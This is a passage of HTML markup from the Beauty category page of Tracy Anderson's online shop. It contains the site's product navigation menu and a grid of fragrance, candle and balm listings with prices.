                <div class="menu-shop-menu-container">


                <ul id="menu-shop-nav" class="navbar-nav mr-auto "><li  id="menu-item-794102" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-794102"><a href="https://tracyanderson.com/shop/" class="nav-link">Shop All</a></li>
<li  id="menu-item-823063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-823063"><a href="https://tracyanderson.com/product-category/early-gifting-month/" class="nav-link">Early Gifting Month</a></li>
<li  id="menu-item-803898" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-803898"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="nav-link">TA Collection</a></li>
<li  id="menu-item-472963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472963"><a href="https://tracyanderson.com/product-category/equipment/" class="nav-link">Equipment</a></li>
<li  id="menu-item-472833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472833"><a href="https://tracyanderson.com/product-category/favorites/" class="nav-link">Tracy&#8217;s Obsessions</a></li>
<li  id="menu-item-472835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472835"><a href="https://tracyanderson.com/product-category/designers/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Shop by Brand</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-822876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822876"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/14th-night/" class="nav-link">14th Night</a></li>
	<li  id="menu-item-822879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822879"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/c-the-moon/" class="nav-link">C &amp; The Moon</a></li>
	<li  id="menu-item-817166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-817166"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/night-owl-baker/" class="nav-link">Night Owl Baker</a></li>
	<li  id="menu-item-817165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-817165"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/oem/" class="nav-link">OEM</a></li>
	<li  id="menu-item-810343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-810343"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/precious-by-nature/" class="nav-link">Precious By Nature</a></li>
	<li  id="menu-item-822877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822877"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/rel/" class="nav-link">Rel</a></li>
	<li  id="menu-item-822878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822878"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/skin-sequence/" class="nav-link">Skin Sequence</a></li>
	<li  id="menu-item-741622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-741622"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="nav-link">Tracy Anderson Collection</a></li>
	<li  id="menu-item-741621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-741621"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/tracy-anderson-products/" class="nav-link">Tracy Anderson</a></li>
	<li  id="menu-item-817163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-817163"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/vitajuwel/" class="nav-link">VitaJuwel</a></li>
	<li  id="menu-item-472837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472837 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Apparel Designers</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472859"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/tracy-anderson-products/" class="nav-link">Tracy Anderson™ Collection</a></li>
	</ul>
</li>
	<li  id="menu-item-472864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472864 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Beauty Brands</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-822875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822875"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/14th-night/" class="nav-link">14th Night</a></li>
		<li  id="menu-item-493574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-493574"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/c-the-moon/" class="nav-link">C &amp; The Moon</a></li>
		<li  id="menu-item-788162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-788162"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/rel/" class="nav-link">Rel</a></li>
		<li  id="menu-item-476097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-476097"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/skin-sequence/" class="nav-link">Skin Sequence</a></li>
	</ul>
</li>
</ul>
</li>
<li  id="menu-item-472875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472875"><a href="https://tracyanderson.com/product-category/clothing/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Apparel</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-472878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472878"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/" class="nav-link">All Apparel</a></li>
	<li  id="menu-item-472879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472879 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Shop by Designer</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472901"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/tracy-anderson-products/" class="nav-link">Tracy Anderson</a></li>
	</ul>
</li>
	<li  id="menu-item-472905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472905 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Tops</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472906"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/" class="nav-link">All Tops</a></li>
		<li  id="menu-item-472908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472908"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/crop-tops/" class="nav-link">Crop Tops</a></li>
		<li  id="menu-item-472909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472909"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/tank-tops/" class="nav-link">Tank Tops</a></li>
		<li  id="menu-item-472910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472910"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/shirts/" class="nav-link">Tee Shirts</a></li>
		<li  id="menu-item-472911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472911"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/tops/long-sleeves/" class="nav-link">Long Sleeves</a></li>
	</ul>
</li>
	<li  id="menu-item-472912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472912 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/bottoms/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Bottoms</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472913"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/bottoms/" class="nav-link">All Bottoms</a></li>
		<li  id="menu-item-472914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472914"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/bottoms/leggings/" class="nav-link">Leggings</a></li>
		<li  id="menu-item-472915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472915"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/bottoms/pants/" class="nav-link">Pants</a></li>
	</ul>
</li>
	<li  id="menu-item-472920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472920 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/one-pieces/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">One-Pieces</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472921"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/one-pieces/" class="nav-link">All One-Pieces</a></li>
		<li  id="menu-item-472922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472922"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/one-pieces/bodysuits/" class="nav-link">Bodysuits</a></li>
		<li  id="menu-item-472923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472923"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/one-pieces/catsuits-rompers/" class="nav-link">Catsuits &#038; Rompers</a></li>
	</ul>
</li>
	<li  id="menu-item-472928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472928 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/outerwear/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Outerwear</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472929"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/outerwear/" class="nav-link">All Outerwear</a></li>
		<li  id="menu-item-472930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472930"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/outerwear/hoodies-sweatshirts/" class="nav-link">Hoodies &#038; Sweatshirts</a></li>
		<li  id="menu-item-472932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472932"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/outerwear/jackets/" class="nav-link">Jackets</a></li>
	</ul>
</li>
	<li  id="menu-item-472933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472933 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/accessories/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Accessories</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-472934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472934"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/accessories/" class="nav-link">All Accessories</a></li>
		<li  id="menu-item-802887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-802887 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/accessories/jewelry/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Jewelry</a></li>
		<li  id="menu-item-472936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472936"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/accessories/socks/" class="nav-link">Socks</a></li>
		<li  id="menu-item-472938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472938"><a class="dropdown-item" href="https://tracyanderson.com/product-category/clothing/accessories/bags/" class="nav-link">Bags</a></li>
	</ul>
</li>
	<li  id="menu-item-818869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-818869"><a class="dropdown-item" href="https://tracyanderson.com/product-category/ta-mens-collection/" class="nav-link">TA MEN&#8217;S COLLECTION</a></li>
</ul>
</li>
<li  id="menu-item-472940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children dropdown active nav-item nav-item-472940"><a href="https://tracyanderson.com/product-category/beauty/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Beauty</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-472947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active nav-item nav-item-472947"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/" class="nav-link">All Beauty</a></li>
	<li  id="menu-item-479005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-479005"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty-favorites/" class="nav-link">Tracy&#8217;s Beauty Obsessions</a></li>
	<li  id="menu-item-478149" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag nav-item nav-item-478149"><a class="dropdown-item" href="https://tracyanderson.com/product-tag/dotties-tips/" class="nav-link">Dotti&#8217;s Picks</a></li>
	<li  id="menu-item-472949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-472949 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Shop by Brand</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-822874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-822874"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/14th-night/" class="nav-link">14th Night</a></li>
		<li  id="menu-item-493575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-493575"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/c-the-moon/" class="nav-link">C &amp; The Moon</a></li>
		<li  id="menu-item-788161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-788161"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/rel/" class="nav-link">Rel</a></li>
		<li  id="menu-item-476096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-476096"><a class="dropdown-item" href="https://tracyanderson.com/product-category/designers/skin-sequence/" class="nav-link">Skin Sequence</a></li>
	</ul>
</li>
	<li  id="menu-item-668641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-668641 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/face/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Face</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-668642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668642"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/face/" class="nav-link">All Face</a></li>
		<li  id="menu-item-668654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668654"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/face/lips-face/" class="nav-link">Lips</a></li>
	</ul>
</li>
	<li  id="menu-item-668699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-668699 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/haircare/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Hair</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-668700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668700"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/haircare/" class="nav-link">All Hair</a></li>
		<li  id="menu-item-668706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668706"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/haircare/oil-haircare/" class="nav-link">Oil</a></li>
	</ul>
</li>
	<li  id="menu-item-668668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-668668 dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/fragrance/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Fragrance</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li  id="menu-item-668669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668669"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/fragrance/" class="nav-link">All Fragrance</a></li>
		<li  id="menu-item-668672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668672"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/fragrance/candles-fragrance/" class="nav-link">Candles</a></li>
		<li  id="menu-item-668673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-668673"><a class="dropdown-item" href="https://tracyanderson.com/product-category/beauty/fragrance/perfume/" class="nav-link">Perfume</a></li>
	</ul>
</li>
</ul>
</li>
<li  id="menu-item-472962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472962"><a href="https://tracyanderson.com/product-category/home/" class="nav-link">Home</a></li>
<li  id="menu-item-569763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-569763"><a href="https://tracyanderson.com/product-category/workout-programs/" class="nav-link">Workout Programs</a></li>
<li  id="menu-item-647698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-647698"><a href="https://tracyanderson.com/product-category/digital-dashboard/dvds/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">DVDs and Digital Programs</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-647695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-647695"><a class="dropdown-item" href="https://tracyanderson.com/product-category/digital-dashboard/dvds/" class="nav-link">All DVD and Digital Programs</a></li>
	<li  id="menu-item-472969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472969"><a class="dropdown-item" href="https://tracyanderson.com/product-category/digital-dashboard/metamorphosis/" class="nav-link">Metamorphosis</a></li>
	<li  id="menu-item-484093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-484093"><a class="dropdown-item" href="https://tracyanderson.com/product-category/digital-dashboard/post-pregnancy/" class="nav-link">Pre- &#038; Post-Pregnancy</a></li>
</ul>
</li>
<li  id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-803940"><a href="https://tracyanderson.com/product-category/heartstone/" class="nav-link">HeartStone</a></li>
<li  id="menu-item-472970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-472970"><a href="https://tracyanderson.com/product-category/books-magazines/" class="nav-link">Books &#038; Magazines</a></li>
<li  id="menu-item-814437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown nav-item nav-item-814437"><a href="https://tracyanderson.com/product-category/food/" class="nav-link dropdown-toggle" aria-haspopup="true" aria-expanded="false">Food &#038; Drinks</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-814438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-814438"><a class="dropdown-item" href="https://tracyanderson.com/product-category/food/bread/" class="nav-link">Bread</a></li>
	<li  id="menu-item-814652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-814652"><a class="dropdown-item" href="https://tracyanderson.com/product-category/food/drink/" class="nav-link">Drink</a></li>
</ul>
</li>
<li  id="menu-item-722131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-722131"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="nav-link">Gift Cards</a></li>
<li  id="menu-item-532747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-532747"><a href="https://tracyanderson.com/product-category/under-25/" class="nav-link">$25 and under</a></li>
<li  id="menu-item-807794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item nav-item-807794"><a href="https://tracyanderson.com/product-category/sale/" class="nav-link">SALE</a></li>
</ul>                
                </div>
            </div>

        </div>
       
        <div class="col-sm-12 col-md-9">
            <ul class="products columns-3">
<li class="product type-product post-813744 status-publish first instock product_cat-fragrance product_cat-candles-fragrance product_cat-perfume product_cat-fragrance-balms product_cat-beauty product_cat-candles product_cat-home product_cat-body has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27125953/Tracy-Anderson-Fragrance-Spring-Break-Sweat-Fragrance-and-Candle-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27125929/Spring-Break-Sweat-fragrance-and-candle-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Spring Break Sweat Fragrance &#038; Candle Set</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>171.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/spring-break-sweat/products/spring-break-sweat-fragrance-and-candle-set-1" data-quantity="1" class="button product_type_external" data-product_id="813744" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-813740 status-publish instock product_cat-beauty product_cat-skincare product_cat-fragrance product_cat-fragrance-balms has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/spring-break-sweat-scented-candle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27125354/Tracy-Anderson-Fragrance-Spring-Break-Sweat-Candle-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27125327/Spring-Break-Sweat-Candle-Water-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Spring Break Sweat Scented Candle</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/spring-break-sweat/products/spring-break-sweat-scented-candle" data-quantity="1" class="button product_type_external" data-product_id="813740" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-813730 status-publish last instock product_cat-beauty product_cat-skincare product_cat-fragrance product_cat-fragrance-balms has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/spring-break-sweat-eau-de-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27093916/Tracy-Anderson-Fragrance-Spring-Break-Sweat-Eau-de-Parfum-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/05/27093818/Spring-Break-Perfume-Bottle-Water-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Spring Break Sweat Eau de Parfum</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/spring-break-sweat/products/spring-break-sweat-eau-de-parfum" data-quantity="1" class="button product_type_external" data-product_id="813730" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-375286 status-publish first instock product_cat-tracy-anderson-products product_cat-skin-sequence product_cat-face product_cat-radiance-ritualist product_cat-ta-beauty product_tag-dotties-tips has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<a href="https://tracyanderson.com/shop/skin-sequence-essential-body-balm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="dotties-badge" style="bottom:7%;left:0%;"><img class="dotties-badge--image" src="https://assets.tracyanderson.com/media/2022/08/10131347/DT-Sticker.png"/></div><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/03/26125119/TABalms-ghost-Everyday-Essential-Balm.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/04/15041746/TracyAnderson-ghost-Image-22.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Everyday Essential Balm</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=375286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375286" data-product_sku="SSESSENBALM" aria-label="Add to cart: &ldquo;Everyday Essential Balm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-375294 status-publish instock product_cat-sunkissed-ageless-adventurer product_cat-ta-beauty product_cat-tracy-anderson-products product_cat-skin-sequence product_cat-face has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

